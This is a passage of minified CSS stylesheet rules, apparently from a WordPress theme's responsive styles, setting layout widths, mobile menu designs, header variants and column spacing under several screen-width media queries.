0 20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.fullwidth-box{background-attachment:scroll}.fusion-main-menu>ul>li{padding-right:25px}.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none}.review{float:none;width:100%}.fusion-social-links-footer,.fusion-social-networks{display:block;text-align:center}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none}.fusion-social-networks{padding:0
0 15px}.fusion-author .fusion-author-ssocial .fusion-author-tagline{float:none;text-align:center;max-width:100%}.fusion-author .fusion-author-ssocial .fusion-social-networks{text-align:center}.fusion-author .fusion-author-ssocial .fusion-social-networks .fusion-social-network-icon:first-child{margin-left:0}.fusion-social-networks:after{content:"";display:block;clear:both}.fusion-social-networks
li{float:none;display:inline-block}.fusion-reading-box-container .reading-box.reading-box-center,.fusion-reading-box-container .reading-box.reading-box-right{text-align:left}.fusion-reading-box-container
.continue{display:block}.fusion-reading-box-container .mobile-button{display:none;float:none}.fusion-title{margin-top:0px !important;margin-bottom:20px !important}.fusion-body .fusion-page-title-bar{height:70px}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left}.fusion-page-title-bar-left
.searchform{display:block;max-width:100%}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right}.fusion-page-title-bar-right
.searchform{max-width:100%}.fusion-page-title-row{display:table;width:100%;height:100%;min-height:calc(70px -20px)}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle}.products .product-list-view{width:100% !important;min-width:100% !important}.sidebar .social_links .social
li{width:auto;margin-right:5px}#comment-input{margin-bottom:0}#comment-input
input{width:90%;float:none !important;margin-bottom:10px}#comment-textarea
textarea{width:90%}.pagination{margin-top:40px}.portfolio-one .portfolio-item
.image{float:none;width:auto;height:auto;margin-bottom:20px}h5.toggle span.toggle-title{width:80%}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing
.column{float:none;margin-bottom:10px;margin-left:0;width:100%}.share-box{height:auto}#wrapper .share-box
h4{float:none;line-height:20px !important;padding:0}.share-box
ul{float:none;overflow:hidden;padding:0
25px;padding-bottom:15px;margin-top:0px}.project-content .project-description{float:none !important}.project-content .fusion-project-description-details{margin-bottom:50px}.project-content .project-description,.project-content .project-info{width:100% !important}.portfolio-half
.flexslider{width:100%}.portfolio-half .project-content{width:100% !important}#style_selector{display:none}.faq-tabs,.portfolio-tabs{height:auto;border-bottom-width:1px;border-bottom-style:solid}.faq-tabs li,.portfolio-tabs
li{float:left;margin-right:30px;border-bottom:0}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important}nav#nav,nav#sticky-nav{margin-right:0}#footer .social-networks{width:100%;margin:0
auto;position:relative;left:-11px}.tab-holder
.tabs{height:auto !important;width:100% !important}.shortcode-tabs .tab-hold .tabs
li{width:100% !important}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs
li{border-right:none !important}.error-message{line-height:170px;margin-top:20px;font-size:130px}.error_page
.useful_links{width:100%;padding-left:0}.fusion-google-map{width:100% !important}.social_links_shortcode .social
li{width:10% !important}#wrapper .ei-slider{width:100%;height:200px !important}.fusion-progressbar{margin-bottom:10px !important}.fusion-blog-layout-medium-alternate .fusion-post-content{float:none;width:100% !important;margin-top:20px}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0
15px}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0}.popup{display:none !important}.share-box .social-networks{text-align:left}body #small-nav{visibility:visible !important}.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text,.wpcf7-form
textarea{float:none !important;width:100% !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#nav-uber
#megaMenu{width:100%}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px}#toTop:before{line-height:38px}#toTop:hover{background-color:#333}.no-mobile-totop .to-top-container{display:none}.no-mobile-slidingbar #slidingbar-area{display:none}.tfs-slider .slide-content-container
.btn{min-height:0 !important;padding-left:20px;padding-right:20px !important;height:26px !important;line-height:26px !important}.fusion-soundcloud
iframe{width:100%}.fusion-columns-2 .fusion-column,.fusion-columns-2 .fusion-flip-box-wrapper,.fusion-columns-4 .fusion-column,.fusion-columns-4 .fusion-flip-box-wrapper{width:50% !important;float:left !important}.fusion-columns-2 .fusion-column:nth-of-type(3n),.fusion-columns-2 .fusion-flip-box-wrapper:nth-of-type(3n),.fusion-columns-4 .fusion-column:nth-of-type(3n){clear:both}.fusion-columns-3 .fusion-column,.fusion-columns-3 .fusion-flip-box-wrapper,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .fusion-column,.fusion-columns-5 .fusion-flip-box-wrapper,.fusion-columns-6 .fusion-column,.fusion-columns-6 .fusion-flip-box-wrapper{width:33.33% !important;float:left !important}.fusion-columns-3 .fusion-column:nth-of-type(4n),.fusion-columns-3 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-5 .fusion-column:nth-of-type(4n),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-6 .fusion-column:nth-of-type(4n),.fusion-columns-6 .fusion-flip-box-wrapper:nth-of-type(4n){clear:both}#slidingbar .fusion-column,.footer-area .fusion-column{margin-bottom:40px}.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;float:right;margin-left:4%;margin-right:0%;margin-bottom:20px}.fusion-layout-column.fusion-one-sixth{width:13.3333%}.fusion-layout-column.fusion-five-sixth{width:82.6666%}.fusion-layout-column.fusion-one-fifth{width:16.8%}.fusion-layout-column.fusion-two-fifth{width:37.6%}.fusion-layout-column.fusion-three-fifth{width:58.4%}.fusion-layout-column.fusion-four-fifth{width:79.2%}.fusion-layout-column.fusion-one-fourth{width:22%}.fusion-layout-column.fusion-three-fourth{width:74%}.fusion-layout-column.fusion-one-third{width:30.6666%}.fusion-layout-column.fusion-two-third{width:65.3333%}.fusion-layout-column.fusion-one-half{width:48%}.fusion-layout-column.fusion-spacing-no{margin-left:0;margin-right:0}.fusion-layout-column.fusion-one-sixth.fusion-spacing-no{width:16.6666666667%}.fusion-layout-column.fusion-five-sixth.fusion-spacing-no{width:83.333333333%}.fusion-layout-column.fusion-one-fifth.fusion-spacing-no{width:20%}.fusion-layout-column.fusion-two-fifth.fusion-spacing-no{width:40%}.fusion-layout-column.fusion-three-fifth.fusion-spacing-no{width:60%}.fusion-layout-column.fusion-four-fifth.fusion-spacing-no{width:80%}.fusion-layout-column.fusion-one-fourth.fusion-spacing-no{width:25%}.fusion-layout-column.fusion-three-fourth.fusion-spacing-no{width:75%}.fusion-layout-column.fusion-one-third.fusion-spacing-no{width:33.33333333%}.fusion-layout-column.fusion-two-third.fusion-spacing-no{width:66.66666667%}.fusion-layout-column.fusion-one-half.fusion-spacing-no{width:50%}.fusion-layout-column.fusion-column-last{clear:left;zoom:1;margin-left:0;margin-right:0}.fusion-column.fusion-spacing-no{margin-bottom:0;width:100% !important}.ua-mobile #main,.ua-mobile .fusion-footer-widget-area,.ua-mobile .page-title-bar,.ua-mobile
body{background-attachment:scroll !important}#footer > .fusion-row,#header-sticky .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important}#footer > .fusion-row,.footer-area > .fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0px !important;padding-right:0px !important}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important}}@media only screen and (max-width: 1023px){body.side-header
#wrapper{margin-left:0 !important;margin-right:0 !important}#side-header,.side-header-background{background-color:#fff}.layout-boxed-mode .side-header-wrapper{background-color:transparent}#side-header{transition:background-color 0.25s ease-in-out;position:static;height:auto;width:100% !important;padding:20px
30px !important;margin:0
!important;-webkit-transition:background-color 0.25s ease-in-out;-moz-transition:background-color 0.25s ease-in-out;-ms-transition:background-color 0.25s ease-in-out;-o-transition:background-color 0.25s ease-in-out}#side-header.fusion-is-sticky{background-color:rgba(255,255,255,0.97)}#side-header .side-header-background{display:none}#side-header .side-header-border{display:none}#side-header .side-header-wrapper{padding-bottom:0;position:relative}body.rtl #side-header{position:static !important}#side-header .header-social,#side-header .header-v4-content{display:none}#side-header .fusion-logo{margin:0;float:left}#side-header .side-header-content{padding:0
!important}#side-header.fusion-mobile-menu-design-classic .fusion-logo{float:none;text-align:center}body #wrapper .header-shadow:after,body.side-header #wrapper #side-header.header-shadow .side-header-border:before{position:static;height:auto;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#side-header .fusion-main-menu,#side-header .side-header-content-1-2,#side-header .side-header-content-3{display:none}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-nav-holder{display:block;margin-top:20px}#side-header.fusion-mobile-menu-design-classic .fusion-main-menu-container .fusion-mobile-sticky-nav-holder{display:none}#side-header.fusion-mobile-menu-design-modern .fusion-logo{float:left;margin:0}#side-header.fusion-mobile-menu-design-modern .fusion-logo-left{float:left}#side-header.fusion-mobile-menu-design-modern .fusion-logo-right{float:right}#side-header.fusion-mobile-menu-design-modern .fusion-logo-center{float:left}#side-header.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{display:block}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons{float:left;position:static}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons
a{float:left}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-right .fusion-mobile-menu-icons :first-child{margin-left:0}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons{float:right}#side-header.fusion-mobile-menu-design-modern .fusion-logo-menu-left .fusion-mobile-menu-icons a:last-child{margin-left:0}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder,#side-header.fusion-mobile-menu-design-modern .side-header-wrapper>.fusion-secondary-menu-search{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:-20px}#side-header.fusion-mobile-menu-design-modern .fusion-main-menu-container .fusion-mobile-nav-holder>ul{display:block;border-right:0;border-left:0;border-bottom:0}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none}#side-header.fusion-is-sticky.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:none}.fusion-mobile-menu-design-modern .fusion-secondary-header{padding:0px;padding-left:0 !important;padding-right:0 !important}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-row{padding-left:0px;padding-right:0px}.fusion-mobile-menu-design-modern .fusion-social-links-header{max-width:100%;text-align:center;margin-top:10px;margin-bottom:8px}.fusion-mobile-menu-design-modern .fusion-social-links-header
a{margin-right:20px;margin-bottom:5px}.fusion-mobile-menu-design-modern .fusion-alignleft{border-bottom:1px solid transparent}.fusion-mobile-menu-design-modern .fusion-alignleft,.fusion-mobile-menu-design-modern .fusion-alignright{width:100%;float:none;display:block}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignright{text-align:center}.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{display:inline-block;vertical-align:middle;text-align:left}.fusion-body .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{float:none}.fusion-mobile-menu-design-modern .fusion-secondary-menu-cart{border-right:0}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon{background-color:transparent;padding-left:10px;padding-right:7px;min-width:100%}.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:after{display:none}.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu .fusion-secondary-menu-icon:hover,.fusion-mobile-menu-design-modern .fusion-secondary-menu-icon:before{color:#10a8ef}.fusion-mobile-menu-design-modern .fusion-header-tagline{margin-top:10px;float:none;line-height:24px}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-header,.fusion-header-wrapper .fusion-secondary-main-menu{background-color:#fff}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-footer-copyright-area>.fusion-row,.fusion-footer-widget-area>.fusion-row{padding-left:0;padding-right:0}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}body.fusion-body .fusion-secondary-header .fusion-alignright .fusion-social-links-header .boxed-icons{margin-bottom:5px}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-header-v4 .fusion-logo{display:block}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo
a{float:none;text-align:center;margin:0
!important}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-main-menu{display:none}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-nav-holder{display:block;margin-top:20px}.fusion-mobile-menu-design-classic .fusion-secondary-header{padding:10px}.fusion-mobile-menu-design-classic .fusion-secondary-header .fusion-mobile-nav-holder{margin-top:0}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-secondary-main-menu{padding-top:6px;padding-bottom:6px}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-main-menu{display:none}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-nav-holder{display:block}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo
a{float:none;text-align:center;margin:0
!important}.fusion-mobile-menu-design-classic.fusion-header-v4 .searchform,.fusion-mobile-menu-design-classic.fusion-header-v5
.searchform{display:block;float:none;width:100%;margin:0;margin-top:13px}.fusion-mobile-menu-design-classic.fusion-header-v4 .search-table,.fusion-mobile-menu-design-classic.fusion-header-v5 .search-table{width:100%}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo
a{float:none}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header-banner{margin-top:10px}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu
.searchform{display:none}.fusion-mobile-menu-design-classic .fusion-alignleft{margin-bottom:10px}.fusion-mobile-menu-design-classic .fusion-alignleft,.fusion-mobile-menu-design-classic .fusion-alignright{float:none;width:100%;line-height:normal;display:block}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-contact-info{text-align:center;line-height:normal}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-secondary-menu{display:none}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header{max-width:100%;margin-top:5px;text-align:center}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header
a{margin-bottom:5px}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-tagline{float:none;text-align:center;margin-top:10px;line-height:24px;margin-left:auto;margin-right:auto}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-banner{float:none;text-align:center;margin:0
auto;width:100%;margin-top:20px;clear:both}.fusion-mobile-menu-design-modern .ubermenu-responsive-toggle,.fusion-mobile-menu-design-modern .ubermenu-sticky-toggle-wrapper{clear:both}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu{display:none}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-logo{margin:0
!important}.fusion-mobile-menu-design-modern.fusion-header-v1 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v2 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v3 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v4 .modern-mobile-menu-expanded .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5 .modern-mobile-menu-expanded .fusion-logo{margin-bottom:20px !important}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:20px;margin-left:-30px;margin-right:-30px;margin-bottom:calc(-20px - 0px)}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder>ul{display:block}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder{display:none}.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo
a{float:none}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo
.searchform{float:none;display:none}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:right}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-mobile-menu-icons{float:left}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-mobile-menu-icons
a{float:left;margin-left:0;margin-right:15px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .fusion-mobile-nav-holder > ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .fusion-mobile-nav-holder>ul{border:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu
.searchform{float:none}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-sticky-header-wrapper{position:fixed;width:100%}.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-modern.fusion-logo-right.fusion-header-v5 .fusion-logo{float:right}.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu{position:static}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder{display:none}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none}.fusion-mobile-menu-design-classic .fusion-mobile-nav-item,.fusion-mobile-menu-design-classic .fusion-mobile-selector,.fusion-mobile-menu-design-modern .fusion-mobile-nav-item,.fusion-mobile-menu-design-modern .fusion-mobile-selector{text-align:right}.fusion-mobile-menu-design-classic .fusion-selector-down,.fusion-mobile-menu-design-modern .fusion-selector-down{left:7px;right:0px;border-left:0px;border-right-width:1px;border-right-style:solid}.fusion-mobile-menu-design-classic .fusion-selector-down:before,.fusion-mobile-menu-design-modern .fusion-selector-down:before{margin-left:0;margin-right:12px}.fusion-mobile-menu-design-classic .fusion-open-submenu,.fusion-mobile-menu-design-modern .fusion-open-submenu{right:auto;left:0}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item .fusion-open-submenu{padding-left:30px;padding-right:0}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item
a{padding-left:30px;padding-right:30px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li
a{padding-left:0;padding-right:39px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li
a{padding-left:0;padding-right:48px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li
a{padding-left:0;padding-right:57px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li li
a{padding-left:0;padding-right:66px}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:block}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon{text-align:inherit}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:after,.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:before{display:none}#side-header .fusion-mobile-logo-1 .fusion-standard-logo,.fusion-mobile-logo-1 .fusion-standard-logo{display:none}#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-1x,.fusion-mobile-logo-1 .fusion-mobile-logo-1x{display:inline-block}}@media only screen and (max-width: 800px){.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{display:none}.no-overflow-y{overflow-y:visible !important}#content{width:100% !important;margin-left:0px !important}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both}.fusion-layout-column{margin-left:0;margin-right:0}.fusion-layout-column:nth-child(2n),.fusion-layout-column:nth-child(3n),.fusion-layout-column:nth-child(4n),.fusion-layout-column:nth-child(5n){margin-left:0;margin-right:0}.fusion-layout-column.fusion-spacing-no{margin-bottom:0}.fusion-body .fusion-layout-column.fusion-spacing-no{width:100%}.fusion-body .fusion-layout-column.fusion-spacing-yes{width:100%}.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100% !important;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0
